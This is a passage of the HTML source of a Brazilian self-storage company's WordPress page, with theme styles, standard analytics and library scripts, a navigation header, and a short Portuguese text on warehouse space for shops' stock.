!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script src="https://guardabens.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/d7f452ce21218d96a4f3dd0649fc7d3d.js?ver=669ea" id="jquery-migrate-js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <link rel="https://api.w.org/" href="https://guardabens.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guardabens.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8" /><link rel='shortlink' href='https://guardabens.com.br/?p=960' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guardabens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguardabens.com.br%2Fnossas_solucoes%2Freforma-e-ampliacoes%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guardabens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguardabens.com.br%2Fnossas_solucoes%2Freforma-e-ampliacoes%2F&#038;format=xml" />
<style>/* Add your CSS code here. */
#funciona .img-objeto {
	position: absolute !important;
	top: 25% !important;
	left: auto !important;
	right: 10% !important;
	bottom: auto !important;
	width: 450px !important;
	height: 450px !important;
}

#funciona .owl-item:nth-of-type(4) .funciona-slide-item .img-objeto {
	top: 24% !important;
}
@media (max-width: 1566px) {
	.depoimentos-depoimento {
  		line-height: 16px !important;
	}
}
@media (max-width: 1366px) {
	.depoimentos-firts, .depoimentos-two, .depoimentos-tri, .depoimentos-for {
		width: 355px !important;
		max-width: 333px !important;
	}
	.depoimentos-two {
    	left: 38.5% !important;
  	}
	.depoimentos-tri {
		width: 269px !important;
	}
	.depoimentos-for {
	 	width: 333px !important;
	}
	.depoimentos-pessoal{
		padding: 10px 10px !important;
	}
}
@media (max-width: 1200px) {
	.depoimentos-firts, .depoimentos-two, .depoimentos-tri, .depoimentos-for {
		width: 275px !important;
		max-width: 275px !important;
	}
	.depoimentos-pessoal .depoimentos-img{
		display: none !important;
	}
}</style><style>.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://guardabens.com.br/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://guardabens.com.br/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://guardabens.com.br/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}</style> <script type="3d760cd70158a6895eb9e78f-text/javascript">document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><style>span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}</style><link rel="icon" href="https://guardabens.com.br/wp-content/uploads/2021/03/favicon-150x150.png" sizes="32x32" /><link rel="icon" href="https://guardabens.com.br/wp-content/uploads/2021/03/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://guardabens.com.br/wp-content/uploads/2021/03/favicon.png" /><meta name="msapplication-TileImage" content="https://guardabens.com.br/wp-content/uploads/2021/03/favicon.png" /><meta name="description" content=""><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.0/css/fontawesome.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.0/css/brands.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.0/css/regular.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.0/css/solid.min.css"><link rel="stylesheet" href="https://use.typekit.net/mvl3isu.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" crossorigin="anonymous"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
 <script async src="https://www.googletagmanager.com/gtag/js?id=AW-960776398" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script type="3d760cd70158a6895eb9e78f-text/javascript">window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'AW-960776398');</script> 
 <script type="3d760cd70158a6895eb9e78f-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HFZTXZ');</script> </head><body id="home">
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-5HFZTXZ"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript><aside id="loader"><div id="loader_conteudo">
<span id="loader_logo"></span>
<span id="loader_spinner"></span></div></aside>
 <script type="3d760cd70158a6895eb9e78f-text/javascript">!function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '504258766612046');
    fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504258766612046&ev=PageView&noscript=1"
/></noscript><main id="conteudo"><header id="header"><div class="container-fluid"><div class="row px-0"><div class="col-md-12 px-0"><div class="header-itens"><div class="logo">
<a href="https://guardabens.com.br">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/logo.svg" alt="Guarda Bens" src="[data-uri]" class="lazyload">
</a></div><nav id="menu" class="navbar navbar-expand-lg"><div class="btn-menu-externo">
<button class="btn btn-menu-custom" type="button" name="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
<span>
<i class="fas fa-align-left"></i>
</span><p class="header-menu-texto">Menu</p>
</button></div><div class="collapse navbar-collapse justify-content-end" id="navbarNav" ><ul class="navbar-nav"><li class="d-inline d-lg-none header-fechar">
<button data-toggle="collapse" data-target="#navbarNav" class="close float-right btn-fechar">
<span >
<i class="fas fa-times"></i>
</span>
</button></li><li class="nav-item nav-custom-logo">
<a class="nav-link" href="https://guardabens.com.br/" title="">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/logo.svg" alt="Logo guarda bens" src="[data-uri]" class="lazyload">
</a></li><li class="nav-item nav-custom-prim">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/#funciona" title="">Como funciona</a></li><li class="nav-item">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/oferecemos/" title="">soluções</a></li><li class="nav-item">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/sobre-nos" title="">sobre nós</a></li><li class="nav-item">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/blog" title="">blog</a></li><li class="nav-item">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/contato" title="">contato</a></li><li class="nav-item">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/#perguntas" title="">faq</a></li><li class="nav-item nav-custom-seg">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/#formulario" title="">orçamento</a></li></ul></div></nav><div class="header-contato"><h1 class="header-contato-title">Central de atendimento</h1><div class="header-tels">
<a href="https://api.whatsapp.com/send?phone=5511965921058" class="header-telefones" onclick="if (!window.__cfRLUnblockHandlers) return false; return gtag_report_conversion( this.href );" data-cf-modified-3d760cd70158a6895eb9e78f-="">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/whats.svg" alt="" src="[data-uri]" class="lazyload"><p>11 96592-1058</p>
</a>
<a href="tel:11 2272-4643" class="header-telefones" onclick="if (!window.__cfRLUnblockHandlers) return false; return gtag_report_conversion( this.href );" data-cf-modified-3d760cd70158a6895eb9e78f-="">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/telephone.svg" alt="" src="[data-uri]" class="lazyload"><p>11 2272-4643</p>
</a></div></div><div class="header-social">
<a href="https://www.facebook.com/GuardaBens/" class="header-links" target="_blank">
<span>
<i class="fab fa-facebook-f"></i>
</span>
</a>
<a href="https://www.instagram.com/guardabens/" class="header-links" target="_blank">
<span>
<i class="fab fa-instagram"></i>
</span>
</a>
<a href="https://www.linkedin.com/company/guarda-bens" class="header-links" target="_blank">
<span>
<i class="fab fa-linkedin"></i>
</span>
</a></div></div></div></div></div><section id="lateral-icones"><div class="lateral-icones-externo"><div class="lateral-icones-item"><div class="icone-interno">
<a href="tel:11 2272-4643" onclick="if (!window.__cfRLUnblockHandlers) return false; return gtag_report_conversion( this.href );" data-cf-modified-3d760cd70158a6895eb9e78f-="">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/old-typical-phone.svg" alt="" src="[data-uri]" class="lazyload"><div class="lateral-icones-texto"><p class="lateral-icones-title">Telefone</p><p class="lateral-icones-subtitle">11 2272-4643</p></div>
</a></div></div><div class="lateral-icones-item"><div class="icone-interno">
<a href="https://guardabens.com.br/calcule">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/calculator.svg" alt="" src="[data-uri]" class="lazyload"><div class="lateral-icones-texto"><p class="lateral-icones-title">Calculadora</p><p class="lateral-icones-subtitle">para seu box</p></div>
</a></div></div><div class="lateral-icones-item"><div class="icone-interno">
<a href="/cdn-cgi/l/email-protection#aed8cbc0cacfddeec9dbcfdccacfcccbc0dd80cdc1c380ccdc">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/email.svg" alt="" src="[data-uri]" class="lazyload"><div class="lateral-icones-texto"><p class="lateral-icones-title">E-mail</p><p class="lateral-icones-subtitle"><span class="__cf_email__" data-cfemail="4c3a2922282d3f0c2b392d3e282d2e29223f622f2321622e3e">[email&#160;protected]</span></p></div>
</a></div></div><div class="lateral-icones-item custom-icone"><div class="icone-interno">
<a href="https://api.whatsapp.com/send?phone=5511965921058" onclick="if (!window.__cfRLUnblockHandlers) return false; return gtag_report_conversion( this.href );" data-cf-modified-3d760cd70158a6895eb9e78f-="">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/whats.svg" alt="" src="[data-uri]" class="lazyload"><div class="lateral-icones-texto"><p class="lateral-icones-title">Whatsapp</p><p class="lateral-icones-subtitle">11 96592-1058</p></div>
</a></div></div></div></section></header><div class="pagina-interna"><article id="page-960" class="post-960 nossas_solucoes type-nossas_solucoes status-publish has-post-thumbnail hentry entry"><div class="container-fluid"><div class="row"><div class="col-md-12 px-0"><div class="interno-textos"><h1 class="interno-title wow fadeInLeft" data-wow-duration="1s" data-wow-delay="0s">o que oferecemos</h1><div class="internos-flex wow fadeInLeft" data-wow-duration="1s" data-wow-delay="0.5s">
<img class="interno-img mb-2 lazyload" data-src="https://guardabens.com.br/wp-content/uploads/2020/12/reforma_e_amplia.svg" alt="" src="[data-uri]"><h2 class="interno-subtitle">reforma e ampliações</h2></div></div></div></div></div><div class="container"><div class="col-md-12 text-center mt-5"><h1 class="page-title">o que oferecemos</h1><p class="page-subtitle">reforma e ampliações</p></div><div class="col-md-12 px-sm-3"><div class="row my-5">
<img class="mb-5 img-fluid" src="" alt=""><p class="estoque-texto mb-4 px-4">A Guarda Bens Self Storage oferece o serviço de Estoque Para Comércio e empresas, que precisam de espaço para armazenamento de itens e estoque de lojas de forma eficiente e acessível. Muitos comércios estão localizados em pontos onde o metro quadrado tem um custo muito alto, de shoppings a grandes avenidas e centros comerciais, isso prejudica a criação de um estoque grande com produtos diversificado, até mesmo as lojas com espaços maiores prefere investir em área útil a um estoque, essa escassez de espaço pode prejudicar e muito um estabelecimento.</p><p class="estoque-texto mb-4 px-4">O Estoque Para Comércio aqui da Guarda Bens Self Storage proporciona total comodidade e segurança, nesse serviço o estabelecimento tem toda a infraestrutura para armazenar seus produtos. Atacadista e varejistas podem desfrutar do espaço na forma que necessitar, acessar os pertences a qualquer momento e quantas vezes precisar.</p></div></div></div></article><div id="estoque-externo" class="container-fluid py-5 mb-5"><div class="row"><div class="col-xl-2 col-lg-3 col-md-3 col-sm-12 offset-xl-2 offset-lg-1 offset-md-1 pr-5 pt-5 mb-3"><h1 class="slider-estoque-title">o que oferecemos</h1><p class="slider-estoque-subtitle mt-3 pr-5">A Guarda Bens te ajuda a escolher o box certo para você.</p></div><div class="col-xl-8 col-lg-8 col-md-7 col-sm-12 px-0"><div id="estoque-slider" class="owl-carousel owl-theme"><a href="https://guardabens.com.br/nossas_solucoes/guarda-mercadoria/" class="foto-galeria-dif lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://guardabens.com.br/wp-content/uploads/2021/03/img-1.png&#039;)"><div class="estoque-externo"><p class="estoque-paragrafo">Guarda </br> Mercadoria</p></div></a><a href="https://guardabens.com.br/nossas_solucoes/startups-pmes/" class="foto-galeria-dif lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://guardabens.com.br/wp-content/uploads/2021/03/img-2.png&#039;)"><div class="estoque-externo"><p class="estoque-paragrafo">Startups & </br> PMES</p></div></a><a href="https://guardabens.com.br/nossas_solucoes/estoque-para-comercio/" class="foto-galeria-dif lazyload" style="background-image:inherit" data-bg-image="url(&#039;https://guardabens.com.br/wp-content/uploads/2021/03/img-3.png&#039;)"><div class="estoque-externo"><p class="estoque-paragrafo">Estoque para </br> Comércio</p></div></a><a href="https://guardabens.com.br/nossas_solucoes/guarda-moveis/" class="foto-galeria-dif lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://guardabens.com.br/wp-content/uploads/2021/03/img-4.png&#039;)"><div class="estoque-externo"><p class="estoque-paragrafo">Guarda Móveis</p></div></a><a href="https://guardabens.com.br/nossas_solucoes/guarda-volumes/" class="foto-galeria-dif lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://guardabens.com.br/wp-content/uploads/2021/03/img-5.png&#039;)"><div class="estoque-externo"><p class="estoque-paragrafo">Guarda Volumes</p></div></a></div></div></div></div></div><section id="galeria"><div class="container-fluid px-0"><div class="col-12 px-0"><div id="fotos" class="owl-carousel owl-theme"><article class="foto-galeria lazyload" style="background-image:inherit; width: 274px; height: 274px;" data-bg-image="url(&#039;http://guardabens.com.br/wp-content/uploads/2025/07/primeira.png&#039;)"></article><article class="foto-galeria lazyload" style="background-image:inherit; width: 273px; height: 274px;" data-bg-image="url(&#039;https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/azulzinho.png&#039;)"><div class="galeria-textos"><p class="galeria-textos-title">GuardaBens </br> Self Storage</p><p class="galeria-textos-subtitle">Soluções em </br> armazenamento</p></div></article><article class="foto-galeria lazyload" style="background-image:inherit; width: 274px; height: 274px;" data-bg-image="url(&#039;http://guardabens.com.br/wp-content/uploads/2025/07/segunda.png&#039;)"></article><article class="foto-galeria lazyload" style="background-image:inherit; width: 274px; height: 274px;" data-bg-image="url(&#039;http://guardabens.com.br/wp-content/uploads/2025/07/terceira.png&#039;)"></article><article class="foto-galeria lazyload" style="background-image:inherit; width: 274px; height: 274px;" data-bg-image="url(&#039;http://guardabens.com.br/wp-content/uploads/2025/07/quarta.png&#039;)"></article></div></div></div></section><footer id="footer_informacao"><iframe data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3657.0711193593174!2d-46.61177098449504!3d-23.56588908468068!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce5943044b58c5%3A0xfe9948c5cb39605b!2sAv.%20do%20Estado%2C%206639%20-%20Ipiranga%2C%20S%C3%A3o%20Paulo%20-%20SP!5e0!3m2!1spt-BR!2sbr!4v1616011044738!5m2!1spt-BR!2sbr" width="100%" height="auto" style="border:0;" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><div class="container-fluid footer_fundo_mapa"><div class="container footer_conteudo "><div class="header_footer"><p class="header-footer-title">Como Chegar</p><form action="https://www.google.com/maps/dir/" method="get" target="_blank" style="display: contents;">
<input type="hidden" name="travelmode" value="driving">
<input type="hidden" name="destination" value="Av.dos Estados, 6639">
<input type="hidden" name="api" value="1">
<input class="form-control input_address_person" type="text" name="origin" placeholder="Digite aqui o seu CEP ou seu endereço"></form><div class="localizacao"><a href="https://www.google.com/maps/dir/?api=1&destination=Av.+dos+Estados,+6639+-+Tamanduateí+8&travelmode=driving" class="btn_footer_location" name="button" target="_blank"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/target.svg" alt="alvo" src="[data-uri]" class="lazyload"><p>usar linha localização</p></a></div></div><div class="parte_cima"><a href="https://goo.gl/maps/ddv4Rz95BN6k46Fe6" class="btn btn_normais" target="_blank">mapa</a><a href="https://goo.gl/maps/vC5gUiENmMU4id9M6" class="btn btn_normais" target="_blank">satélite</a><a href="https://www.google.com/maps/@-23.565947,-46.6099296,3a,75y,42.7h,90t/data=!3m7!1e1!3m5!1szml5D7B6lTQvMUau9XlBqA!2e0!6shttps:%2F%2Fstreetviewpixels-pa.googleapis.com%2Fv1%2Fthumbnail%3Fpanoid%3Dzml5D7B6lTQvMUau9XlBqA%26cb_client%3Dmaps_sv.tactile.gps%26w%3D203%26h%3D100%26yaw%3D40.229656%26pitch%3D0%26thumbfov%3D100!7i16384!8i8192" class="btn btn_normais" target="_blank">street view</a><button href="#" class="btn btn_diferente"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/zoom.svg" alt="imagem de um lupa" src="[data-uri]" class="lazyload"><p>zoom</p><a href="#"><img class="positivo lazyload" data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/up.svg" alt="sinal de adicão" src="[data-uri]"></a><a href="#"><img class="negativo lazyload" data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/down.svg" alt="sinal de negativo" src="[data-uri]"></a></button></div></div></div><div class="container-fluid footer-local"><div class="container"><div class="footer-footer"><div class="footer-primario"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/pin.svg" alt="" src="[data-uri]" class="lazyload"><h1 class="">Localização</h1><p class="">AV. DO ESTADO, 6639 - MOOCA,<br />
SÃO PAULO - SP, 03105-000</p></div><div class="footer-link"><a href="" target="_blank"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/waze.svg" alt="waze" src="[data-uri]" class="lazyload"></a><a href="https://goo.gl/maps/ddv4Rz95BN6k46Fe6" target="_blank"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/google.svg" alt="google maps" src="[data-uri]" class="lazyload"></a></div></div></div></div><div class="container-fluid footer-social-externo"><div class="row"><div class="col-md-12"><div class="footer-div-itens"><div class="footer-social"><h6 class="footer-social-title">Siga a GuardaBens:</h6><a href="https://www.facebook.com/GuardaBens/" target="_blank"><span><i class="fab fa-facebook-f"></i></span></a><a href="https://www.instagram.com/guardabens/" target="_blank"><span><i class="fab fa-instagram"></i></span></a><a href="https://www.linkedin.com/company/guarda-bens" target="_blank"><span><i class="fab fa-linkedin"></i></span></a></div><div class="footer-dev"><h6 class="footer-dev-title">Desenvolvimento:<a href="https://montarsite.com.br/ " target="_blank"><img width="113" height="39" data-src="https://guardabens.com.br/wp-content/uploads/2020/12/Logo-Simplificado-Branco.png" class="attachment-full size-full lazyload" alt="Logo Simplificado - Branco" decoding="async" style="--smush-placeholder-width: 113px; --smush-placeholder-aspect-ratio: 113/39;width:100%;height:34.51%;max-width:113px;" src="[data-uri]" /></a></h6></div></div></div></div></div><div class="container-fluid footer-infor"><div class="row"><div class="col-md-12"><div class="footer-information-externo"><div class="footer-information"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/logo.svg" alt="" src="[data-uri]" class="lazyload"><p class="footer-font-title"><strong>© Guarda Bens</strong> - 2025 - Todos os direitos reservados</p></div><div class="footer-chat"><img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/mensagem.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/40;"></div></div></div></div></div></footer></main> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://code.jquery.com/jquery-3.3.1.min.js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/bootbox.js/4.4.0/bootbox.min.js" crossorigin="anonymous" async defer type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/e6a9a53cb702a317297f6d267f77534f.js?ver=7534f" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/61e8cc1841b921052c6361fad5875593.js?ver=75593" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/e05c45a61aaea76802bd38d20c5f59b2.js?ver=34b47" type="3d760cd70158a6895eb9e78f-text/javascript"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="3d760cd70158a6895eb9e78f-text/javascript">document.body.classList.remove("no-js");</script> <script type="3d760cd70158a6895eb9e78f-text/javascript">if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
